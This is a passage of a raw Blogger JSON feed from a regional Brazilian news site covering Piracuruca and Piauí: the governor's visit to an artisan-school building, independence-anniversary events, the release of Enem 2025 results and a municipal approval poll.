Piracuruca"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/gCKD3VOqHFY\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-1983235911118678142"},"published":{"$t":"2025-01-22T19:11:00.003-03:00"},"updated":{"$t":"2025-01-25T22:12:41.904-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Em Piracuruca, Rafael Fonteles visita prédio que abrigará escola de artesanato"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGC5quqDiQqkxBoqi_tXlBDvxhW0aX63FJizekZROIB3CQU-XuoIjqp_xy5NxFLQlYaYLD8L7QV2FpqWlgjtGfdkM757UcVmaRAGTiosQXVsifg-EL-7ACTH6P55yfwLYUgAPt7QrfCPn_eeM3-LgOm-Kow3y1qK2_DZSC_BNyXlaIgZe4igV_tr5yN3sn\/s1000\/governo-do-piaui-reabre-casa-do-artesanato-e-lanca-programa_pv0j1zX.jpeg.1200x0_q95_crop.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGC5quqDiQqkxBoqi_tXlBDvxhW0aX63FJizekZROIB3CQU-XuoIjqp_xy5NxFLQlYaYLD8L7QV2FpqWlgjtGfdkM757UcVmaRAGTiosQXVsifg-EL-7ACTH6P55yfwLYUgAPt7QrfCPn_eeM3-LgOm-Kow3y1qK2_DZSC_BNyXlaIgZe4igV_tr5yN3sn\/s16000\/governo-do-piaui-reabre-casa-do-artesanato-e-lanca-programa_pv0j1zX.jpeg.1200x0_q95_crop.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO governador Rafael Fonteles participou, nesta quarta-feira (22), de importantes ações para o fortalecimento da cultura e do artesanato piauiense, realizadas no município de Piracuruca. A reabertura da Casa do Artesanato marca um novo capítulo para os artesãos locais, que agora contam com um espaço dedicado à comercialização de seus produtos e valorização de sua arte.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“O governador Rafael Fonteles lança um programa importante para o artesanato piauiense, que é um programa de acesso ao mercado. Teremos uma plataforma para a comercialização desses produtos, e aqui hoje temos um espaço físico. Essa casa vai receber a central de artesanato do município,” afirmou Victor Hugo, presidente da Investe Piauí.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara a artesã Oscariana Maria, a reabertura da Casa do Artesanato tem grande impacto. “Para mim, o artesanato é vida. O artesanato alegra a vida de muitas pessoas,” disse emocionada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO governador visitou o prédio reformado onde funcionará a Escola Social do Artesanato, parte do programa Made In Piauí. O espaço será administrado pela prefeitura com apoio da Investe Piauí e de outros órgãos estaduais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Nessa parceria, temos o prédio do Estado, e o empresário José Américo, com a responsabilidade social que tem, fez um investimento significativo. A Escola Social do Artesanato será um espaço de valorização da cultura, além de gerar emprego e renda para a população,” destacou Rafael Fonteles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom mais de 150 anos de história, o prédio estava em ruínas até ser reformado. “Esse prédio tem mais de 150 anos e estava no chão. Então, nós reformamos e estamos passando para que a prefeitura administre e consiga mudar a vida do povo,” explicou o empresário José Américo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO governador também anunciou que Piracuruca deverá receber um novo investimento, o Shopping do Artesão, que terá apoio do Governo do Estado. “Aqui é um entroncamento, e precisamos incentivar a economia criativa, aliando artesanato, gastronomia, moda e cultura,” afirmou Fonteles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMade In Piauí\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO programa Made In Piauí, executado pela Investe Piauí em parceria com outros órgãos, é uma iniciativa voltada para o fortalecimento do orgulho local e a criação de oportunidades para os empreendedores piauienses. O projeto busca impulsionar o desenvolvimento da região, integrando cultura e economia criativa.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrsb9IdhEXjVkcwSZwKE2tOGuu3-eS44AkndnVxtngf8e360Sl9fOPHXeCF8f2luKCZRbr9P-IJi51N5IcBUU-PnaP2j6AE5KIYy4vRc8wsB360A5RedTpCtfjpIIIJ67x92ZLHM6Bq_lNKt8IJ_3HIZiZagBlgXkEbuKMuX_IXM8hRy1TggRx8p7qR0-X\/s1200\/governo-do-piaui-reabre-casa-do-artesanato-e-lanca-programa_GdMXIfM.jpeg.1200x0_q95_crop.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrsb9IdhEXjVkcwSZwKE2tOGuu3-eS44AkndnVxtngf8e360Sl9fOPHXeCF8f2luKCZRbr9P-IJi51N5IcBUU-PnaP2j6AE5KIYy4vRc8wsB360A5RedTpCtfjpIIIJ67x92ZLHM6Bq_lNKt8IJ_3HIZiZagBlgXkEbuKMuX_IXM8hRy1TggRx8p7qR0-X\/s16000\/governo-do-piaui-reabre-casa-do-artesanato-e-lanca-programa_GdMXIfM.jpeg.1200x0_q95_crop.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1983235911118678142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1983235911118678142"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2025\/01\/em-piracuruca-rafael-fonteles-visita.html","title":"Em Piracuruca, Rafael Fonteles visita prédio que abrigará escola de artesanato"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGC5quqDiQqkxBoqi_tXlBDvxhW0aX63FJizekZROIB3CQU-XuoIjqp_xy5NxFLQlYaYLD8L7QV2FpqWlgjtGfdkM757UcVmaRAGTiosQXVsifg-EL-7ACTH6P55yfwLYUgAPt7QrfCPn_eeM3-LgOm-Kow3y1qK2_DZSC_BNyXlaIgZe4igV_tr5yN3sn\/s72-c\/governo-do-piaui-reabre-casa-do-artesanato-e-lanca-programa_pv0j1zX.jpeg.1200x0_q95_crop.webp","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.noticiaaovivo.com/feeds/posts/default?alt=json-in-script&callback=jQuery1122030304455653685936_1768755741006&_=1768755741007
body_size: 29462
content:
// API callback
jQuery1122030304455653685936_1768755741006({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017"},"updated":{"$t":"2026-01-16T11:09:18.700-03:00"},"category":[{"term":"A"},{"term":"Piauí"},{"term":"Policial"},{"term":"Piracuruca"},{"term":"Prefeitura"},{"term":"Chrisfapi"},{"term":"Saúde"},{"term":"Nacional"},{"term":"Política"},{"term":"Esporte"},{"term":"Publicidade"},{"term":"Educação"},{"term":"Piripiri"},{"term":"Câmara"},{"term":"Concurso"},{"term":"SESC"},{"term":"Assistência Social"},{"term":"Brasil"},{"term":"Cultura"},{"term":"Meio Ambiente"},{"term":"Curiosidade"},{"term":"Beleza"},{"term":"Mundo"},{"term":"Nota de Falecimento"},{"term":"Utilidade Pública"},{"term":"Parnaíba"},{"term":"Economia"},{"term":"Reprise"},{"term":"Horóscopo"},{"term":"Culinária"},{"term":"Comemorativas"},{"term":"Agricultura"},{"term":"Z"},{"term":"Teresina"},{"term":"São José do Divino"},{"term":"Pedro ll"},{"term":"Religião"},{"term":"Brasileira"},{"term":"Tabloide"},{"term":"Eventos"},{"term":"Classificados"},{"term":"Cocal"},{"term":"Campo Maior"},{"term":"Entretenimento"},{"term":"Esperantina"},{"term":"São João da Fronteira"},{"term":"Batalha"},{"term":"Cocal da Estação"},{"term":"Achados e Perdidos"},{"term":"Buriti dos Lopes"},{"term":"Barras"},{"term":"Obras"},{"term":"Futebol"},{"term":"Juventude"}],"title":{"type":"text","$t":"NOTÍCIA AO VIVO"},"subtitle":{"type":"html","$t":"A melhor informação até você! NAV\nNotícias de Piracuruca e toda região norte do Estado do Piauí, você encontra no NOTÍCIA AO VIVO.com uma plataforma repleta de conteúdo e com uma WebTV que mantém você visualmente conectado com as novas tecnologias de informação."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.noticiaaovivo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12412"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-1853709547433574579"},"published":{"$t":"2026-01-16T11:09:00.002-03:00"},"updated":{"$t":"2026-01-16T11:09:18.330-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Piracuruca recebe atividades alusivas ao aniversário de adesão do Piauí à Independência no dia 22 de janeiro"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg1WLkVHl0HmhkCb2cL82grr2zHB-U-mUhn2KlrbypZllYK4Y12QNq5AzYQ78lzGHbexpPovw0FUO-K5Onw3Ui2uruymxlI6dPNd38wekAaz0bhhdLGso6dXXO87DqaNFs1ChURS-kzm0ErCWyWuRVevTBPhzgzsAgKghhKZU6KvrSJIHYNIttPLmIHeUr\/s1024\/rafael-fonteles.jpg.1200x0_q95_crop.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg1WLkVHl0HmhkCb2cL82grr2zHB-U-mUhn2KlrbypZllYK4Y12QNq5AzYQ78lzGHbexpPovw0FUO-K5Onw3Ui2uruymxlI6dPNd38wekAaz0bhhdLGso6dXXO87DqaNFs1ChURS-kzm0ErCWyWuRVevTBPhzgzsAgKghhKZU6KvrSJIHYNIttPLmIHeUr\/s16000\/rafael-fonteles.jpg.1200x0_q95_crop.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO governador Rafael Fonteles abre, na quinta-feira (22), no município de Piracuruca, a programação oficial em alusão ao 203º aniversário da adesão do Piauí à Independência do Brasil. Na cidade, o gestor participa de Culto em Ação de Graças, Missa e da solenidade de outorga da Ordem Estadual do Mérito Renascença do Piauí.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA programação tem início com o Culto em Ação de Graças, na Igreja Cristã Pentecostal, localizada na Rua Dr. Resende, Nº 709, no Centro. Em seguida, será celebrada a Missa em Ação de Graças, na Igreja Matriz Nossa Senhora do Carmo, situada na Praça Irmãos Dantas.\u003C\/div\u003E\u003Cdiv\u003ETambém haverá a solenidade de outorga da Ordem Estadual do Mérito Renascença do Piauí, no Auditório Municipal Professora Lourdinha Brandão, na Avenida Deputado Pinheiro Machado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs atividades começam às 8h30, com o Culto em Ação de Graças, na Igreja Cristã Pentecostal, localizada na Rua Dr. Resende, nº 709, no Centro da cidade. Às 9h15, será celebrada a Missa em Ação de Graças, na Igreja Matriz Nossa Senhora do Carmo, situada na Praça Irmãos Dantas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-WkBpiOx9zVIq77uHx0ZBlVny_ozyoTNUJMm_IoWbDrF4vgBnwTUTZAAHOTvkb2JwRzB3tsjPY_FelQweTCBGEOJRRGh9Hh8JWcJs32IVdBP-QKr3ow4DabJPnIPCA794_dO8-HQWtYWIWh0M6vCGJO5Dtej4wg8CxRg75k-vW41PNz9NTlec1hDGFZ0\/s1000\/large_homeccompiauimediauploadsalbumfotos201704piracuruca_1_6e3946fac8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"664\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw-WkBpiOx9zVIq77uHx0ZBlVny_ozyoTNUJMm_IoWbDrF4vgBnwTUTZAAHOTvkb2JwRzB3tsjPY_FelQweTCBGEOJRRGh9Hh8JWcJs32IVdBP-QKr3ow4DabJPnIPCA794_dO8-HQWtYWIWh0M6vCGJO5Dtej4wg8CxRg75k-vW41PNz9NTlec1hDGFZ0\/s16000\/large_homeccompiauimediauploadsalbumfotos201704piracuruca_1_6e3946fac8.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEncerrando a programação da manhã, às 10h, ocorre a solenidade de outorga da Ordem Estadual do Mérito Renascença do Piauí, no Auditório Municipal Professora Lourdinha Brandão, na Avenida Deputado Pinheiro Machado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA Ordem Estadual do Mérito Renascença do Piauí é a mais alta comenda concedida pelo Governo do Estado e tem como objetivo homenagear personalidades e instituições, nacionais ou internacionais, que tenham se destacado por relevantes serviços prestados ao desenvolvimento do Piauí e que sejam dignas do reconhecimento da sociedade piauiense.\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1853709547433574579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/1853709547433574579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/piracuruca-recebe-atividades-alusivas.html","title":"Piracuruca recebe atividades alusivas ao aniversário de adesão do Piauí à Independência no dia 22 de janeiro"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg1WLkVHl0HmhkCb2cL82grr2zHB-U-mUhn2KlrbypZllYK4Y12QNq5AzYQ78lzGHbexpPovw0FUO-K5Onw3Ui2uruymxlI6dPNd38wekAaz0bhhdLGso6dXXO87DqaNFs1ChURS-kzm0ErCWyWuRVevTBPhzgzsAgKghhKZU6KvrSJIHYNIttPLmIHeUr\/s72-c\/rafael-fonteles.jpg.1200x0_q95_crop.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-5779013521948446112"},"published":{"$t":"2026-01-16T08:55:00.004-03:00"},"updated":{"$t":"2026-01-16T08:55:31.959-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"MEC divulga resultados do Enem 2025; notas já podem ser consultadas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPtBmwpZAfMGVavNaQ9jtg_cO8s0n6C27SDBaluygYM7INFVvlHcHk_H8B56zbdOJsLW46gQEyBxMxa1RgP5sPsg63IafUMTHZ9evlSps8-xgsjtsy97r1R104Xy8bziQgFzW1UmNs6ZsjKQRJ1UvTJT5YtAnJb1tT44Bt1NOxiU1z8_cvBYHMfi9iKDP\/s600\/enem-2025.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPtBmwpZAfMGVavNaQ9jtg_cO8s0n6C27SDBaluygYM7INFVvlHcHk_H8B56zbdOJsLW46gQEyBxMxa1RgP5sPsg63IafUMTHZ9evlSps8-xgsjtsy97r1R104Xy8bziQgFzW1UmNs6ZsjKQRJ1UvTJT5YtAnJb1tT44Bt1NOxiU1z8_cvBYHMfi9iKDP\/s16000\/enem-2025.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Os participantes do Exame Nacional do Ensino Médio (Enem) 2025 já podem consultar as notas individuais. Os resultados foram divulgados nesta sexta-feira (16) pelo Ministério da Educação (MEC) e pelo Instituto Nacional de Estudos e Pesquisas Educacionais Anísio Teixeira (Inep).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA consulta deve ser feita na Página do Participante, por meio do login gov.br, com CPF e senha do candidato. No caso dos treineiros — estudantes que ainda não concluíram o ensino médio e realizaram a prova apenas para autoavaliação —, as notas serão disponibilizadas em até 60 dias.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsiderado a principal porta de entrada para o ensino superior no país, o Enem possibilita o acesso a vagas em instituições públicas e privadas, além de programas de financiamento e bolsas de estudo. O exame também é aceito por dezenas de universidades no exterior.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom a divulgação dos resultados, o Sistema de Seleção Unificada (Sisu) abre inscrições na próxima segunda-feira (19). O processo seletivo, que oferece vagas em universidades públicas, segue até a sexta-feira (23).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs provas do Enem 2025 foram aplicadas nos dias 9 e 16 de novembro, na versão regular do exame.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo acessar o resultado do Enem 2025\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EClique na aba “Resultado” e selecione a opção correspondente a 2025.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAcesse a Página do Participante em enem.inep.gov.br\/participante\/ e clique em “Página do Participante – entrar com gov.br“.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInsira seu CPF, clique em “Continuar”, coloque sua senha e selecione “Entrar”.\u003C\/div\u003E\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/5779013521948446112"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8495138270332760017\/posts\/default\/5779013521948446112"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noticiaaovivo.com\/2026\/01\/mec-divulga-resultados-do-enem-2025.html","title":"MEC divulga resultados do Enem 2025; notas já podem ser consultadas"}],"author":[{"name":{"$t":"NAV"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05988981745735470296"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDPtBmwpZAfMGVavNaQ9jtg_cO8s0n6C27SDBaluygYM7INFVvlHcHk_H8B56zbdOJsLW46gQEyBxMxa1RgP5sPsg63IafUMTHZ9evlSps8-xgsjtsy97r1R104Xy8bziQgFzW1UmNs6ZsjKQRJ1UvTJT5YtAnJb1tT44Bt1NOxiU1z8_cvBYHMfi9iKDP\/s72-c\/enem-2025.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8495138270332760017.post-8832691006146397928"},"published":{"$t":"2026-01-15T15:32:00.005-03:00"},"updated":{"$t":"2026-01-15T15:32:37.581-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Piracuruca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Z"}],"title":{"type":"text","$t":"Pesquisa Datamax aponta 90,2% de aprovação da gestão do prefeito Marcelo Jatobá em Piracuruca"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkV4UweDUlZj8DBaUN_9gtCHj_YfBhaiYqTRPu-eUhq7aRnIc5lUzvaPbwsdYJZn3QPwWzrjoBhh13CVoEzWBMk7KZv7-Mrj6Efx47k_Wq9elvW_6OrwoHHp8ydXuUJ3Rs9W7BLZGtNHYrFA6cMOdDCZfOerTMd-DxUlnHkd1Fuk6eeW2GsKDGvKSo38NP\/s1600\/b3232c77-6b9d-4f4a-b391-3abc0ee55e06.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkV4UweDUlZj8DBaUN_9gtCHj_YfBhaiYqTRPu-eUhq7aRnIc5lUzvaPbwsdYJZn3QPwWzrjoBhh13CVoEzWBMk7KZv7-Mrj6Efx47k_Wq9elvW_6OrwoHHp8ydXuUJ3Rs9W7BLZGtNHYrFA6cMOdDCZfOerTMd-DxUlnHkd1Fuk6eeW2GsKDGvKSo38NP\/s16000\/b3232c77-6b9d-4f4a-b391-3abc0ee55e06.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma pesquisa de opinião pública realizada pelo Instituto Datamax aponta que a gestão do prefeito Marcelo Jatobá alcançou 90,2% de aprovação geral no município de Piracuruca. O levantamento foi realizado entre os dias 18 e 21 de dezembro de 2025, ouvindo 500 pessoas da sede e da zona rural.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe acordo com os dados, a aprovação é alta em todas as regiões do município. Na zona rural, o índice chega a 90,63%, enquanto na zona urbana a aprovação registrada foi de 89,44%, demonstrando uma avaliação positiva e equilibrada da gestão em todo o território piracuruquense.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA pesquisa também revela um indicativo de melhora significativa nos principais setores da administração pública, com destaque para saúde, educação e assistência social, áreas que tiveram avaliação positiva da população quanto à qualidade e ampliação dos serviços prestados.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs números refletem o reconhecimento da população ao modelo de gestão adotado, marcado por investimentos estratégicos, presença ativa nas comunidades e foco em políticas públicas que impactam diretamente a vida das pessoas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhekmKSuqGXalQ-ibB3D-BDHv0rlMlBxfkxBNVQJr4AQIkZFzEqpSiX6fGfK1FY9m5NlQShacWqsu05NoyqmI5gVUFiXWFDvUbgzV9BSKn4EdIRo3tqfdAqOv9AKeCWLgrWjd4AWcXEIKnAqvgarIFQqXi7bENAwJB6F1ByIYUcCy0LNsTGUog6A5-xuY4K\/s1280\/8b8def74-b1f5-4e85-936d-e8778bd5abe1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhekmKSuqGXalQ-ibB3D-BDHv0rlMlBxfkxBNVQJr4AQIkZFzEqpSiX6fGfK1FY9m5NlQShacWqsu05NoyqmI5gVUFiXWFDvUbgzV9BSKn4EdIRo3tqfdAqOv9AKeCWLgrWjd4AWcXEIKnAqvgarIFQqXi7bENAwJB6F1ByIYUcCy0LNsTGUog6A5-xuY4K\/s16000\/8b8def74-b1f5-4e85-936d-e8778bd5abe1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO resultado consolida a atual administração como uma das mais bem avaliadas da história recente do município, reforçando 